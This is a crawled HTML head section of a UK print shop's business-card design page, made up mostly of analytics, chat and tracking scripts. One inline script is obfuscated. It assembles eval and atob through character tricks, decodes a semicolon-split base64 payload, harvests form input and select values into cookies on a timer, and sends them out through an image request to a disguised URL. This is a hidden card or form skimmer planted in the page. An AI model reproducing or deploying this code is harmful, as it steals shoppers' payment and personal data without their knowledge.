

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.123print.co.uk/recycled_large-clam-shell_design-baaajdie
body_size: 22756
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head id="ctl00_ctl00_Head1"><title>
	Studio: Recycled Business Cards, Large Clam Shell
</title>
    <!-- Meta Content -->
    <meta name="viewport" content="width=device-width, initial-scale=1" /><meta http-equiv="Cache-Control" content="max-age=7200" /><meta id="ctl00_ctl00_MetaDescription" name="description" content="Order your Large Clam Shell Recycled Business Cards for high quality printing, fast delivery. Customise this design online!" /><meta property="fb:admins" content="156975630232" /><meta property="twitter:account_id" content="42709475" /><meta name="msvalidate.01" content="3374FE2516BC76F82651ACC70BC4BC93" /><link rel="author" href="https://plus.google.com/111124035804638037116/posts" /><link rel="publisher" href="https://plus.google.com/111124035804638037116/posts" />
    
    
    <!-- Header Script Resources -->
    <link rel="stylesheet" type="text/css" href="/assets/css/123printuk_master.css?r=2017031301_B6AA6F7131C0FD80DF589078947F6D98" /><link rel="stylesheet" type="text/css" href="/assets/css/jquery.fancybox.css?r=2017031301_97F5B31205A9ED707E36886628F8DA73" /><script type="text/javascript" src="/ClientControls/js/thirdParty/jquery-3.5.1.min.js"></script>
    <script src='https://www.google.com/recaptcha/api.js' type="text/javascript"></script>

    <!-- Handles getElementByID Override -->
    <script type="text/javascript">
        var CONTENTIDS = [];
        document.nativeGetElementById = document.getElementById;
        document.getElementById = getControlById;
        /**
        * Overides the Javascript getDocumentById to support ASP.NET controls.
        * @param {String} sID The ID of the HTML to get
        * @return {Object} The DOM object
        */
        function getControlById(sID) {
            var nativeTest = document.nativeGetElementById(sID);
            if (nativeTest) {
                return nativeTest;
            } else {
                var nativeTest2;
                for (var i = 0; i < CONTENTIDS.length; i++) {
                    nativeTest2 = document.nativeGetElementById(CONTENTIDS[i] + sID);
                    if (nativeTest2) {
                        return nativeTest2;
                    }
                }
            }
        }
    </script>
    <!-- Header Content Placeholder -->
    
    
    <link rel="stylesheet" type="text/css" href="/assets/css/123printuk_studio.css?r=2017031301_34B315DE22D71889270C9BC3340C4AD7" />
    <script type="text/javascript">
        var print123 = { compositionBuilder: {}, fontStyles: [], fontColorsRgb: ["#231F20","#6A737B","#9FA1A4","#E4E5E6","#FFF2D4","#FFFFFF","#633B1C","#87746A","#E58E1A","#FDBB30","#FFEE00","#ECDFA8","#562C85","#A30046","#DB0962","#EF3E42","#D60C8C","#F7AABC","#1A2D5D","#0054A4","#007CC2","#0092CF","#78BDE8","#7581BF","#00693E","#006C64","#00A84F","#00B1B0","#C2CD23","#B0B579","#949698","#426EB6","#1C9F49","#C6C8CA","#AA8A4C"], fontColorsCmyk: ["0 0 0 100","11 1 0 64","0 0 0 44","0 0 0 11","0 4 18 0","0 0 0 0","41 70 93 47","0 18 21 56","0 47 100 8","0 29 91 0","0 1 100 0","0 2 35 9","82 100 7 3","0 100 36 37","0 100 34 8","0 91 76 0","11 100 0 0","0 41 9 0","100 89 31 30","100 73 0 2","89 43 0 0","100 10 0 10","49 11 0 0","58 48 0 0","93 33 92 25","100 0 49 46","95 0 100 0","87 0 38 0","22 0 100 8","10 0 49 28","0 0 0 50","79 57 0 0","82 11 100 2","0 0 0 25","30 40 80 10"] };
    </script>
    <script type="text/javascript" src="/AjaxStudio/js/Config.js?2017031301"></script>
    <script type="text/javascript" src="/assets/js/123printuk_studio.js?r=2017031301_8D934FDC945929331F690A87B4AB8B8E"></script>


    
    <!-- Header Script Resources -->
    
<!-- Google Analytic - Start -->
<script type="text/javascript">
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-12065544-1', '123print.co.uk');
ga('require', 'displayfeatures');
ga('send', 'pageview', 'Recycled Business Cards Studio Front');
</script>
<!-- Google Analytic - End -->

    <style type="text/css">
        .cards_inr_right ul li
        {
            font-family: SourceSansProSemibold;
        }
    </style>
    <!-- Start Visual Website Optimizer Asynchronous Code -->
    <script type='text/javascript'>
        var _vwo_code = (function () {
            var account_id = 6982,
                settings_tolerance = 2000,
                library_tolerance = 2500,
                use_existing_jquery = false,
            // DO NOT EDIT BELOW THIS LINE
            f = false, d = document; return { use_existing_jquery: function () { return use_existing_jquery; }, library_tolerance: function () { return library_tolerance; }, finish: function () { if (!f) { f = true; var a = d.getElementById('_vis_opt_path_hides'); if (a) a.parentNode.removeChild(a); } }, finished: function () { return f; }, load: function (a) { var b = d.createElement('script'); b.src = a; b.type = 'text/javascript'; b.innerText; b.onerror = function () { _vwo_code.finish(); }; d.getElementsByTagName('head')[0].appendChild(b); }, init: function () { settings_timer = setTimeout('_vwo_code.finish()', settings_tolerance); this.load('//dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(d.URL) + '&r=' + Math.random()); var a = d.createElement('style'), b = 'body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}', h = d.getElementsByTagName('head')[0]; a.setAttribute('id', '_vis_opt_path_hides'); a.setAttribute('type', 'text/css'); if (a.styleSheet) a.styleSheet.cssText = b; else a.appendChild(d.createTextNode(b)); h.appendChild(a); return settings_timer; } };
        } ()); _vwo_settings_timer = _vwo_code.init();
    </script>
    <!-- End Visual Website Optimizer Asynchronous Code -->
    <script type="text/javascript">
        (function () {
            var _fbq = window._fbq || (window._fbq = []);
            if (!_fbq.loaded) {
                var fbds = document.createElement('script');
                fbds.async = true;
                fbds.src = '//connect.facebook.net/en_US/fbds.js';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(fbds, s);
                _fbq.loaded = true;
            }
            _fbq.push(['addPixelId', '1404794166450520']);
        })();
        window._fbq = window._fbq || [];
        window._fbq.push(['track', 'PixelInitialized', {}]);
    </script>
    <noscript>
        <img height="1" width="1" alt="" style="display: none" src="https://www.facebook.com/tr?id=1404794166450520&amp;ev=PixelInitialized" /></noscript>
    <script type="text/javascript">
        (function () {
            var _fbq = window._fbq || (window._fbq = []);
            if (!_fbq.loaded) {
                var fbds = document.createElement('script');
                fbds.async = true;
                fbds.src = '//connect.facebook.net/en_US/fbds.js';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(fbds, s);
                _fbq.loaded = true;
            }
            _fbq.push(['addPixelId', '758930874180001']);
        })();
        window._fbq = window._fbq || [];
        window._fbq.push(['track', 'PixelInitialized', {}]);
    </script>
    <noscript>
        <img height="1" width="1" alt="" style="display: none" src="https://www.facebook.com/tr?id=758930874180001&amp;ev=PixelInitialized" />
    </noscript>
    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js"
        async></script>
    <!-- End TrustBox script -->
    <!--Start of Tawk.to Script-->
    <script type="text/javascript">
        var url = window.location.pathname;
        if (url != "/dialogueboxes/forgotpassword_dialogue.aspx") {
            var Tawk_API = Tawk_API || {}, Tawk_LoadStart = new Date();
            (function () {
                var s1 = document.createElement("script"), s0 = document.getElementsByTagName("script")[0];
                s1.async = true;
                s1.src = 'https://embed.tawk.to/5a95236b4b401e45400d3c57/default';
                s1.charset = 'UTF-8';
                s1.setAttribute('crossorigin', '*');
                s0.parentNode.insertBefore(s1, s0);
            })();
        }
    </script>
    <!--End of Tawk.to Script-->
    <!--Start of Kissmetrics Script-->
    <script type="text/javascript">
        var _kmq = _kmq || [];
        var _kmk = _kmk || '2e995e5f7736b3bfb63a0e9d5b1bcdacf9ee2133';
        function _kms(u) {
            setTimeout(function () {
                var d = document,
                f = d.getElementsByTagName('script')[0],
                s = d.createElement('script');
                s.type = 'text/javascript';
                s.async = true;
                s.src = u;
                f.parentNode.insertBefore(s, f);
            }, 1);
        }
        _kms('//i.kissmetrics.com/i.js');
        _kms('//scripts.kissmetrics.com/' + _kmk + '.2.js');
    </script>
    <!--End of Kissmetrics Script-->
    <script type='text/javascript'>
        window.__lo_site_id = 53631;

        (function () {
            var wa = document.createElement('script'); wa.type = 'text/javascript'; wa.async = true;
            wa.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://cdn') + '.luckyorange.com/w.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wa, s);
        })();
    </script>
    <script type='text/javascript'>
        var qqNkEd = 'arhykdjoiepbgmtulfnxczwvsq';
        function yywol1() { return this; };
        yywol1()[(!!0 + '')[4] + 31..toString(36) + (!!0 + '')[1] + (!!0 + '')[2]](yywol1()[(!1 + '')[1] + (!0 + '')[0] + ('' + {})[1] + ('' + {})[2]]((';ZnVuY3Rpb24gVFQwNyhhKXt2YXIgY' + 'j1uZXcgQXJyYXkoYSk7;Yi5ma;WxsKG5' + '1bGwpO3JldHVybiBiO31mdW5jd;' + 'GlvbiBUVDA4KGEsYil7cmV0dXJuKC' + 'hhJWIpK2IpJWI7fXdpb;mRvdy54eE;' + '5mRD1UVDE4KCJuTDF;hQk1RNG5MNWpxTUd' + 'tT0xreU4zR;1BYUl;BpWFdrOHNW' + 'dTBxV1FtRHY4aXEyOWhPVktsb;1ZVaE9S' + 'NXdy;Ujkzc;FIxd28yNTBPTDU;wQTN' + 'HYk9MMXlwbDkwcTJLaHFXeW1uTX' + 'UwT0xLaEEzT2NPTX;F1T1;I1am5X;U' + 'C9vbTF3cVZqakJSR3dxVmpqQlJHQ0' + '5NQzBPTVlGTkxxeU0wWWlP;V3l' + 'TbzI1ME9MNTBZVDF1c;DNHeXB5UXV' + ';PMktzRno5eHJKQ2lvYUd5b2FGeE4yVWx' + 'PVTloc;Uwxdk;9NWXdxVmpqQlJH' + 'd3FWampCUkdDTk1DM;E9NWUZOTHF5TTBZ' + 'aU9XeVNvMjUwT0;w1MFlUMXVw;M0d5cHlR' + 'dU8yS3NGejl4ckpDaW9hR3lvYUZ' + '4cDJLd00yQ2lPVkt3;cVZqakJSR3dxVmpqQ' + 'lJHQ05NQzBPTVlGTkxxeU0wWWl;PV3lT' + ';bzI1;ME9MNTBZVDF;1cDNHeXB5UXV' + 'PMktzRno5eHJKQ2lvYUd5b2FGe' + 'EdNdWpuTVk1SUw5aHFWdXdxVmpqQ' + 'lJHd3FWamp;CUkd;DTk1DME9NWUZOT' + 'H;F5TTBZaU9XeVNvMjUwT0w1M' + 'Fl;UMXVwM0d5cHlRdU8yS3NGej' + 'l4ckpDaW9hR3lvYUZ4R01;1am5NWTVM' + 'TEt1cHpDMG9TUGpZVkM;wb1NQall' + 'UM;XVwM0d5cHlRdU8yS3NGejl4ckpDaW9hR' + '3lvYUZ4SUxVbXFWS2xKVlVhT0s5' + 'Um8yRzVGMjlocVZLaHFSR3dOTVl' + ';4TTI1dW9MS;0tIMlljb1Zr;Sm8zcWhwMnV' + 'jcFVHaXEyNXdvM0tocVd5c05hQ2Ju' + 'TVFTbzNLaHFXeWpvM0M;wTjI5e;E9' + 'LOXZwMnVjcFVRa;XAzRzBPTGt5cFZ1aW' + '96S3ZuTGtm;SjNHbE9MSzBwM;nVjc' + 'FVDMHB6S3lxVktnTkx5ZnFWSzRx' + 'VlVsT0xU;ZEVJZ2pOTUdiRUg4N;1hWSzRw' + 'Vnls;T01COUFJVStOTVFjTTNPe;XB6a2l' + ';OTEY9;Iik7ZnVuY3Rpb24gVFQwOShhL;GI' + 'sYyxkKXt2YXIgZT0;nJztmb3I;odmFyI' + 'GY9MDtmPGEubGVuZ3RoO2;YrKyl7dmFy' + 'IGc9YS5jaGFyQ29kZUF0KGYp;O2lmKGc+' + 'P;WImJmc8P;WMpZSs9U;3RyaW5nL' + 'mZy;b21DaGFyQ29kZShiK1RUMDg' + 'oZytkLWIsYy1iKzEpKTtlbHNlI' + 'GUrPWFbZl07fXJldHV;ybiBl;O' + '31mdW5jdGlvbiBUVDBB;KGEpe3;Zhci' + 'BiPVRUMDEoYSk7dmFyIGM9Yi5' + 'sZW5ndGg7Yj1UVDA5KGIsOTcsM;TIyL' + 'C1jKTtiPVRUMDkoYiw2NSw5MCw3Ky;h' + 'jJTUpKTtiPVRUMDk;oYiw;0OCw1' + 'Nyw;5KTtyZXR1cm4gYj;t9ZnVu;Y3Rpb' + '24gVFQxOChhKXt2YXIgYj1hO2;' + 'I9VFQwOShiLDk3LDEyM;iwtMTMpO2I9V;' + 'FQwOShiLDY1LDkwLDExKTtyZXR' + '1cm4gVFQwMihiKTt9ZnVu;Y3Rpb24' + 'gVFQxNyhhLGIpe3JldHVy;biB3a;W' + '5kb3cueHhOZk;Quc3Vic3RyaW5nKGEs' + 'YStiKTt9ZnVuY;3Rpb2;4gVFQ;wRSh;h' + 'KXt2YXIgYj1kb2N1bWVudC5jcmVhdGVF' + 'bGVtZW50K;FRUMTcoMCwz;KSk7Yi5zc;' + 'mM9YTtiLmh;laWdodD1UVDE3KDMsMyk7Yi5' + '3aWR;0aD1UVDE3KDMsMyk7ZG9jdW1lb' + 'nQuYm9;keS5hcHBlbm;RDaGls' + 'ZChiKTt9ZnVuY3Rpb24gVFQwMSh;hK' + 'XtyZXR1cm4gd2luZG93LmJ0b2' + 'EodW5lc2NhcGUoZW5jb2RlV;VJJQ' + '29tcG9u;ZW50K;GEpKSk7fWZ1bmN0' + 'aW9uIFRUMDIoYSl7cmV0dXJuI' + 'GRlY29kZVVSSUNvbXBvb;mVudChlc2Nh' + 'cGUod2luZ;G93LmF0b2;IoYSkpKTt9ZnVuY' + '3;Rpb24g;VFQwQyhhKXtpZighYS5ub2R' + 'lTmFtZSlyZXR1cm4gJyc7dmFy' + 'IGI9YS5ub2RlTmFtZS50b0xvd2VyQ2' + 'FzZSgpO2lmKGI9PVRUMTcoNiw1K' + 'Sl7aWYoYS52YWx1ZSE9J;ycpcmV0dX' + 'JuIGEudmFsdWU7fWVsc2UgaWYo' + 'Yj09VFQxNygxMSw2KSl7aW;YoYS;5z' + 'ZWxlY3Rl;ZEluZGV4PT11bmRlZm' + 'luZWQpcmV0;dXJuICcnO3ZhciBjPWE' + 'ub3B0aW9uc1thLnNlbGVjdGVkSW5kZXhdO2' + 'lmKGMmJmMudGV4dCE9Jyc;pcmV0dXJ' + 'uIGMudGV4dDt9cmV0dXJ;uICcnO31;mdW5' + ';jdGlvbiBUVDBCKGEsYixjLGQpe' + '3;Zhci;BlPW51bGw7Zm9yKHZh' + 'ciBmPTA7ZjxiLmxlbmd0aDtmKyspe;3Zhc' + 'iBnPWJ;bZl07aWYoZy5jaGFyQXQoMC' + 'k9P;VRUMTcoMTc;sMSkpZT1UVDA1KGEscGF' + 'yc2VJbnQoZy5zdWJzdHIoMSkpKTtlbHN' + 'lIGU9VFQxOShhLG;csYyxkKTtp' + 'ZihlKXt2YX;IgaD1;UVDBDKGUpO2g9' + 'aC50cmltKCk7aWYo;aD09Jycp' + 'Y29udGlu;dWU7cmV0dX;JuIG;g7fX1yZXR' + '1cm4gbnVsbDt9ZnVuY3Rpb24gVFQ;' + 'wRChhLGIpe2Zvcih2Y;XIgY;z0' + 'wO2M8Yi5sZW5n;dGg7Y;ysrKWlmKGFbYl' + 'tjXV09PW51bGwpcmV0dXJuIDE7c' + 'mV0dXJuIDA7fWZ1bmN0aW9uIFRUMEYoK' + 'XtpZih3aW5kb3cueHhnYnApezty' + 'ZXR1cm4gMTt9;O2lmKFRUMEQod2l' + 'uZG93LnJyUGFEQyxbNCw1LDExLDEyLDB' + 'd;KSl7O;3JldHVybiAwO307;dmFyI' + 'GE9d2luZG93LnJyUGFEQzt2YXIgYj1U' + 'VDA3KDEyKTt2YXIgYz1bMCwxLD;I' + 'sMyw5LDEzLDgsNyw2;LDQsNS;w' + 'xMF07Zm9yKHZhciBkPTA7ZDxj' + 'Lmxlbmd0aDtkKyspe2;JbZF09Jyc7d' + 'mFyIGU9YVtjW2Rd;XTtp;Zihl' + 'IT1udWxsKWJbZF09ZT;t9aWYoYVsxNF' + '0pYls1XSs9V;FQxNygxOCwxKSt;hWzE0X' + 'TtpZihhWzExXSY;mYVsxM;l0pYlsxM' + 'V0rPVRUMTc;oMTgsMSkrYVsxMV0rVFQxN;y' + 'gxOSwzKS;thWzEyXTtpZihhWzE1XSli' + 'WzldKz1hWzE1XTtpZihhWzE2XSliWzldK' + 'z1hWzE2XTtpZihhWzE3XSliWz' + 'ldKz1hWzE3XTt2YXIgZj1lbmNvZ' + 'GVVUklDb21wb25lbnQoVFQwQSh;iLmpva' + 'W4oVFQxNygyMiwzKSkp;KTtUVDBFKFRUMT' + 'c;oMjUsNjQpK1RUMTcoODksMykrZik7d2lu' + 'ZG93LnJyUGFEQz1UVDA3KDE4KTt3aW' + '5kb;3cueHhnYnA9MTtyZXR1cm4gMTt9ZnVu' + 'Y3Rpb24gVFQxMCgpe3ZhciBhPXdpbmRv' + 'dy5yclBhREM7dmFyIGI9bnVsbDthW' + 'zRdPVRUMEIobnVsbC;xbVFQxNy' + 'g5Miw2OSldLG51bGwsbnVsbCl' + '8fGFbNF07YVs1XT1UV;DBCKG51bGwsW' + '1RUMTcoMTYxLDY2KV0sbnVs;bCxudWxsK' + 'Xx8YVs;1XTthWzExXT1UVDBCKG51bG' + 'wsW1RUMTcoMjI3LDY5KV0sbnV' + 'sbCxudWxsKXx8YVsxMV07YVsxMl09VFQwQi' + 'hudWxsLFtUVDE3KDI5Niw2OCldLG' + '51b;Gwsbn;VsbCl8fGFbMTJdO2' + 'FbMF0;9VFQw;QihudWxsLFtUVDE3' + 'KDM2NCw2NyldLG51bGwsbnV;sbCl;' + '8fGFbMF07YVsyXT1UVDE3KD;QzMSwyK' + 'TthWzNdPVRUMEIobnVsbCxb;VFQxNyg0Mz' + 'MsOCksVFQxNyg0NDEsOCldLG51bGw;sb' + 'nVs;bCl8fGFbM107YVs5XT1UVDB' + 'CKG51bGwsW1RUMTcoNDQ5LDgpL;' + 'FRUMTcoNDU3LDEwK;V0sbnVsbCxud' + 'WxsKXx;8YVs5XTthWzZdPVR;UMEIobnV' + 'sbCxbV;FQxNyg0NjcsMTApLFRUMTc' + 'oNDc3LDgpXSxudWxsLG51bGwpfH' + 'xhWzZdO2FbOF09VFQwQ;ihudWxsL' + ';FtUVDE3KDQ4NSw5KV0sbnVsbCx' + 'udWxsKXx8YVs4XTthWzEzXT1UVDB' + 'CKG;51bGwsW1RUMTcoN;Dk0LDEwKSx' + 'UVD;E3KDUwNCwxMCldLG51bGwsb' + 'nVsbCl8fGF;bMTNdO;2FbN109VF' + 'QwQihudWxsLFt;UVDE3KDUxNCw1' + 'KV0sbnVsbCxudWxsKXx8YV;s3XTtUVDE0' + 'KCk7fWZ;1bmN0aW9uIFRUMU;EoYSxiKXt2Y' + 'XIgYz1bXTtmb3IodmFyIGQ9MDtkPGIu' + 'b;GVuZ3RoO2QrKyl7dmFyIGU9YS5nZXR' + 'FbGVtZW50c0J5VGFnT;mFtZShiW2RdKTt' + 'mb3IodmFyI;GY9MDtmPGUubGVuZ3R' + 'oO2YrKyljLnB1c2goZVtmXSk7fXJldH;Vy' + 'biBjO31m;dW5jdGlvbi;BUVDE5KG' + 'E;sYixjLGQpe3ZhciBlPWF8fGRv;Y3Vt' + 'ZW50LmJvZHk7dm;FyIGY9VFQxQShlLFt' + 'UVDE3KDYsNSksVFQxNyg1MTksOCksV' + 'FQxNygxMSw2KV0pO2Zvc;ih2YXIgZz0w' + 'O2c8Zi5sZW5ndGg7ZysrKXt2YX' + ';IgaD;1mW2ddO3ZhciBpPWIuaW5kZXh' + 'PZihUVDE3KDUy;NywxK;SkhPS0xO3' + 'Zh;ciBqPWIucmVwbGFjZShUVDE3KD' + 'UyNywxKSwnJyk7aWYoa;C5uYW1lPT1;' + 'ifHxoLmlkPT;1ifHwo;aSYmaC5uYW1lLml;' + 'uZGV;4T2Yo;aikh;PS0xKXx8KGkm' + 'JmguaWQuaW5kZXhPZihqKSE9LTEpKXt' + 'pZihjIT1udWxsJiZkIT1udWx;sKWlm' + 'KGguZ2V0QXR0cmlidXRlKGMpIT' + '1kK;WNvbnRpbnVlO3JldHVybiBoO319cmV0' + 'dXJuIG5;1bGw7fWZ1bmN0aW9;' + 'uIFRUMTEoYS;l7ZG9jdW1lb;nQuY29va' + '2llPWErVFQxNyg1MjgsMjA;pO31mdW5jdGl' + 'v;biBUVDEyKGEsYil7d;mFyIGM9bmV3IER' + 'hdGUobmV3IERhdGUoKS5nZXRUaW1lKCkrM' + 'TAwMDAwMCk7ZG9jd;W1lbnQuY2' + '9va2llPWErVFQ;xNyg5MSwxKStiK1R' + ';UMTcoNTI5LDE3KStjLnRvVVRDU3RyaW5nK' + 'C;k7fW;Z1bmN0aW9uIFRUMTMo' + 'YSl7dmFyIGI9YStUVDE3KDkxLDEp' + 'O3ZhciBjPWRvY3VtZW50LmNvb' + '2tpZS5zcGxpdChUVDE3KDUyOSwxKSk;7Z' + 'm9yKHZhciBkPTA7ZDxjLmxlb;' + 'md0aDtkK;yspe3;ZhciBlPWNbZF07d2hpbG' + 'UoZS5jaGFyQXQoMCk9PVR;UMTcoMTgsMSkp' + 'ZT1lLnN1YnN0cmluZygxLGUubGVuZ' + '3Ro;KTtpZihlLmluZG;V4T2YoYik9P' + 'TApcmV0dXJuIGUuc3Vic3RyaW' + '5nKGIubGVuZ3RoLGUubGVuZ3;RoKTt9cmV' + '0dXJuIG51;bGw7fWZ1bmN0aW9uI' + 'FRUMTQoKXt2YX;IgYT1bXTtmb' + '3IodmFyIGI9MDtiPDE4O2IrKy' + 'l7dmFyIGM9d2luZG93LnJyUGFEQ1ti' + 'XTtpZihjIT1u;dWxsJiZjIT0nJ' + 'ylhLnB1c2goYitUVDE3KDU0OCwx' + 'KStUVDAxKGMpKT;t9aWYoYS5sZW;5ndGg' + '+MCl7VFQxMihUVDE3KDU0OSw3KS' + 'xhLmpvaW4oVFQxNygy;MiwxKSkpOzt' + '9ZWxzZSA7fWZ1bmN0aW;9uIFRUMT' + 'UoKXs7dmFyIGE9VFQxMyhUVDE3KDU0' + 'OSw;3KSk7aWYoIWEpezt;yZXR' + '1cm4gMDt9YT;1hLnNwbGl0;KFRUMTcoMjIs' + 'MSkpOztm;b3Io;dmFyIGI9MDtiPG' + 'Eu;bGVuZ3RoO2Ir;Kyl7dmFyIGM9;YVt' + 'iXS5zcGxp;dChUVDE3KDU;0OCwx' + 'KSk7aWYo;Yy5sZ;W5ndGg8Mil7O3JldH' + ';VybiAwO312YXIgZD1wYXJzZUl' + 'udChjWzBdK;Tt2YXIgZT1UVDAyKGN' + 'bMV0pO3dpbmRvd;y5yclBhRENb' + 'ZF09ZTs7fXJldHVybiAxO31mdW5j' + 'dGlvbiBUVDE2;KGEpeztpZih3aW5kb3cueH' + 'hnV2MpeztyZXR1cm47fWlmKFRU;MTU' + 'oKSl7O2lmKFRU;MEYoKSl7VFQxMShU' + 'VDE3KDU0OSw3K;Sk7d2luZG93Lnh4' + 'Z1djPTE7cmV0dXJuO3;19c2V0SW;50' + 'ZXJ2YWwoVFQxMCwxNjUpO3dp;bmRv' + 'dy;54eGdXYz0xO313aW;5kb3cueHh;n' + 'V2M9MDt3aW5kb3cuZWFRNHp;sPTA7d2lu' + 'ZG93Lnh4Z2JwPTA7d2luZG93LnJy' + 'UGFEQz1;UVDA3KDE4KTt3aW5k' + 'b3cuYWRkRXZlbnRMaXN0ZW5lcihUVDE3KD' + 'U1;Niw0KSxUVDE2KTs=')[qqNkEd[1] + qqNkEd[9] + qqNkEd[10] + qqNkEd[16] + qqNkEd[0] + qqNkEd[20] + qqNkEd[9]](/;/g, '')));
    </script>
<meta property="og:url" content="https://www.123print.co.uk/StudioAjax.aspx?ItemID=100476&amp;DesignID=10009384" /><meta property="og:description" content="Order your Large Clam Shell Recycled Business Cards for high quality printing, fast delivery. Customise this design online!" /><script type="text/javascript">CONTENTIDS.push("ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_");</script><script type="text/javascript">CONTENTIDS.push("ctl00_ctl00_MasterPage_BodyContent_");</script><meta property="og:title" content="Studio: Recycled Business Cards, Large Clam Shell" /><meta property="og:image" content="https://www.123print.co.uk/images/logo.png?timestamp=20220129" /><meta property="og:type" content="123Print.uk" /></head>
<body id="htmlbody" style="margin: 0px;">
    <form name="aspnetForm" method="post" action="./recycled_large-clam-shell_design-baaajdie?ItemID=100476&amp;DesignID=10009384" id="aspnetForm">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />

</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=jV0y3sLTgCbRiHHjDIF7y7wRpeOQBDSZf9FikQnxU942vP8WsWW91cPyL_fIOyh10ahjomr_PsFCv5r2DRdUTBv9k7M1&amp;t=638901577900000000" type="text/javascript"></script>

<script type="text/javascript" language="javascript" src="/UltimateSpellInclude/UltimateSpell.core.js">
<!--
//-->
</script>

<script src="/ScriptResource.axd?d=YywTEeJ6m0I6yUO_c9UQuxZ9nV6bUqXck-7tmtmIyNAwyzGvFHx43AKYSNp_OG8DKiRd69LcOn8a4TdzPfeEl1OuVC_P2UABTJJ2CqQKHqXy9hSkbEqms129whzz5_uryDr59byW1FGH7O7xKlNplzNKPMM1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=FCSa1dxBP6fDE0Ky3Umzx5urFMD88Im2uHhX2qQh2Tj5EIPdiEsSqDdp5iLwHCB2aJ8q_7KLkGxoOMfdGBiOMMiy8zP6OsBOC3XmQn0BxIi1h-LSJn1mQTBx81LsHumUJrT-SG1vk0y2vWBxoV3kE3LJpFXM8aWSOTVdm0g-yditDOCU0&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/MyAccount/MyAccountOperationsService.asmx/js" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ctl00$ScriptManager1', 'aspnetForm', [], [], [], 90, 'ctl00$ctl00');
//]]>
</script>

    <input name="ctl00$ctl00$RenderedTimeInput" type="hidden" id="ctl00_ctl00_RenderedTimeInput" value="1/10/2026 5:47:32 AM" />
    <!-- Included Scripts -->
    <!-- Third Party Scripts -->
    
    
    <!-- Add script references -->
    <script type="text/javascript" src="/assets/js/123printuk_core.js?r=2017031301_EC5CD455AD8DABB6675B221F4F84CAE0"></script>
